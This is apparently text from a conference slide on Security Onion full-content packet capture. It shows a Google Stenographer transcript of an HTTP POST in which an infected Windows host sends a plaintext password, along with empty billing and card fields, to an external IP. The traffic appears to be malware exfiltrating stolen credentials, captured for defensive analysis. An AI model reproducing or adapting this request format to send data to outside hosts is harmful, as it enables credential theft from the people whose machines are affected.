 Security Onion: Full Content Data
Full Content Data (PCAP)
Google Stenographer
Complete transcript
POST /mor13/DESKTOP-LOGAN-1_W10019042.94A2671ED67E1F2CADDA5F89B8AB9E64/83/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------DQIBOCMQNVNDHVNG
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 186.47.209.222:443
Content-Length: 318
Connection: Close
Cache-Control: no-cache
-----------DQIBOCMQNVNDHVNG
Content-Disposition: form-data; name="formdata"
{"PasswordText":["P@ssw0rd-W0lver1ne"]}-----------DQIBOCMQNVNDHVNG
Content-Disposition: form-data; name="billinfo"
{]}-----------DQIBOCMQNVNDHVNG
Content-Disposition: form-data; name="cardinfo"
{]}
-----------DQIBOCMQNVNDHVNG--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 13 Jan 2021 20:52:21 GMT
content-length: 3
Content-Type: text/plain
/1/
PCAP interface in SOC
Wes Lambert
KLOUDLE
@cloudvillage_dc
cloud-village.org